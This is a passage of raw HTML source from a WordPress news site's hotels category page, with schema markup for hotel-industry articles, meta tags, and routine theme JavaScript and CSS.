Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/athina-luxury-suites-at-the-top-of-the-world-travel-awards-world-luxury-hotel-awards\/20955\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2022\/11\/1_World-Travel-Awards_Panagiotis-Iglesis_Artemis-Argyrou.jpg?fit=2362%2C1575&#038;ssl=1","width":"2362","height":"1575"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2022\/11\/2_World-Luxury-Hotel-Awards_Panagiotis-Iglesis_Artemis-Argyrou.jpg","width":709,"height":473}]},{"@type":"NewsArticle","headline":"Corinthia Hotels appoints Alexandra Pisani as the new General Manager of the Corinthia Palace","url":"https:\/\/maltabusinessweekly.com\/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace\/17156\/","datePublished":"2021-12-01T13:04:54+01:00","dateModified":"2021-12-01T13:04:59+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace\/17156\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace\/17156\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/12\/feat-Corinthia-Hotels-New-Corinthia-Palace-GM-Alexandra-Pisani-APP.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473","caption":"Alexandra Pisani"}]},{"@type":"NewsArticle","headline":"Cluster General Manager for Intercontinental &#038; Holiday Inn Express Malta appointed","url":"https:\/\/maltabusinessweekly.com\/cluster-general-manager-for-intercontinental-holiday-inn-express-malta-appointed\/16353\/","datePublished":"2021-10-11T17:20:25+02:00","dateModified":"2021-10-11T17:20:30+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/cluster-general-manager-for-intercontinental-holiday-inn-express-malta-appointed\/16353\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/cluster-general-manager-for-intercontinental-holiday-inn-express-malta-appointed\/16353\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/10\/Carlos_Malliaroudakis.jpg?fit=709%2C465&#038;ssl=1","width":"709","height":"465","caption":"Carlos Malliaroudakis"}]},{"@type":"NewsArticle","headline":"Watch: First five-star hotel superior in Malta opens its doors","url":"https:\/\/maltabusinessweekly.com\/watch-first-five-star-hotel-superior-in-malta-opens-its-doors\/10253\/","datePublished":"2020-10-10T13:11:20+02:00","dateModified":"2020-10-10T13:11:23+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/watch-first-five-star-hotel-superior-in-malta-opens-its-doors\/10253\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/watch-first-five-star-hotel-superior-in-malta-opens-its-doors\/10253\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/10\/Hyatt.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473"},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/10\/Hyatt-Regency-5.jpg","width":709,"height":473},{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/10\/Hyatt-Regency-4.jpg","width":709,"height":473}]},{"@type":"NewsArticle","headline":"DZS and Tektraco Transform Malta with Hyper-Connected, Gigabit-Ready Projects","url":"https:\/\/maltabusinessweekly.com\/dzs-and-tektraco-transform-malta-with-hyper-connected-gigabit-ready-projects\/9897\/","datePublished":"2020-09-17T08:59:56+02:00","dateModified":"2020-09-17T08:59:59+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/dzs-and-tektraco-transform-malta-with-hyper-connected-gigabit-ready-projects\/9897\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/dzs-and-tektraco-transform-malta-with-hyper-connected-gigabit-ready-projects\/9897\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/09\/agriculture-farming-1.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473"}]},{"@type":"NewsArticle","headline":"Hilton Malta&#8217;s recently appointed General Manager on getting through unforeseen circumstances","url":"https:\/\/maltabusinessweekly.com\/hilton-maltas-recently-appointed-general-manager-on-getting-through-unforeseen-circumstances\/7928\/","datePublished":"2020-05-29T12:54:38+02:00","dateModified":"2020-05-29T12:54:41+02:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/hilton-maltas-recently-appointed-general-manager-on-getting-through-unforeseen-circumstances\/7928\/","author":{"@type":"Person","name":"Andre Camilleri","description":"Andre Camilleri is the editor of Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com\/author\/andrecamilleri\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2024\/12\/IMG_20241027_085106.jpg?fit=94%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/hilton-maltas-recently-appointed-general-manager-on-getting-through-unforeseen-circumstances\/7928\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/05\/Mr-Cuello.jpg?fit=709%2C435&#038;ssl=1","width":"709","height":"435"}]}]},
{"@context":"https:\/\/schema.org\/","@type":"WebPage","@id":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/#webpage","name":"Hotels","url":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/","lastReviewed":"2021-12-01T13:04:59+01:00","dateCreated":"2021-12-01T13:04:54+01:00","inLanguage":"en-GB","description":"","keywords":"","mainEntity":{"@type":"","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace\/17156\/","headline":"Corinthia Hotels appoints Alexandra Pisani as the new General Manager of the Corinthia Palace","description":"Corinthia Hotels has announced an exciting leadership change at its iconic Corinthia Palace in Malta: the appointment of Alexandra Pisani as the Hotel\u2019s new General Manager. Ms Pisani succeeds Adrian Attard in the role and steps up from her previous position as Corinthia Palace\u2019s Hotel Manager. The luxury hospitality sector has formed a huge part","keywords":"","datePublished":"2021-12-01T13:04:54+01:00","dateModified":"2021-12-01T13:04:59+01:00","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/corinthia-hotels-appoints-alexandra-pisani-as-the-new-general-manager-of-the-corinthia-palace\/17156\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/12\/feat-Corinthia-Hotels-New-Corinthia-Palace-GM-Alexandra-Pisani-APP.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473","caption":"Alexandra Pisani"}]},"reviewedBy":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"comment":null},
{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Economy","url":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Finance","url":"https:\/\/maltabusinessweekly.com\/category\/finance-malta\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Manufacturing","url":"https:\/\/maltabusinessweekly.com\/category\/manufacturing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Technology","url":"https:\/\/maltabusinessweekly.com\/category\/technology\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Labour Market","url":"https:\/\/maltabusinessweekly.com\/category\/labour-market\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Horeca","url":"https:\/\/maltabusinessweekly.com\/category\/horeca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Social","url":"https:\/\/maltabusinessweekly.com\/category\/social\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Business Voice","url":"https:\/\/maltabusinessweekly.com\/category\/business-voice\/"}]},
{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/maltabusinessweekly.com","name":"The Malta Business Weekly"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/maltabusinessweekly.com\/category\/horeca\/","name":"Horeca"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/maltabusinessweekly.com\/category\/horeca\/hotels\/","name":"Hotels"}}]}]
</script>
<meta name="wpsso-begin" content="wpsso meta tags and schema markup begin"/>
<!-- generator:1 --><meta name="generator" content="WPSSO Core 9.0.0/S"/>
<!-- generator:2 --><meta name="generator" content="WPSSO ORG 4.2.0/S"/>
<!-- generator:3 --><meta name="generator" content="WPSSO BC 3.6.0/S"/>
<!-- generator:4 --><meta name="generator" content="WPSSO JSON 5.0.0/S"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://maltabusinessweekly.com/category/horeca/hotels/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:site_name" content="The Malta Business Weekly"/>
<meta property="og:title" content="Horeca &ndash; Hotels"/>
<meta property="og:description" content="Category archive for Hotels."/>
<!-- og:image:1 --><meta property="og:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<!-- og:image:1 --><meta property="og:image:width" content="1200"/>
<!-- og:image:1 --><meta property="og:image:height" content="630"/>
<meta name="twitter:domain" content="maltabusinessweekly.com"/>
<meta name="twitter:site" content="@BusinessMalta"/>
<meta name="twitter:title" content="Horeca &ndash; Hotels"/>
<meta name="twitter:description" content="Category archive for Hotels."/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<meta name="thumbnail" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&amp;ssl=1"/>
<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA"/>
<meta name="wpsso-end" content="wpsso meta tags and schema markup end"/>
<meta name="wpsso-cached" content="2025-02-20T15:28:16+00:00">
<meta name="wpsso-added" content="2025-02-20T15:28:16+00:00 in 0.054226 secs for https://maltabusinessweekly.com">
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.1";
var td_get_template_directory_uri="https:\/\/maltabusinessweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e52528";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
body {
background-color:#fdf1e5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #e52528;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #e52528 transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #e52528 !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #e52528;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #e52528;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #e52528 !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #e52528;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #e52528 !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #e52528;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #e52528 !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e52528 transparent;
}
.block-title > span,
.block-title > a,
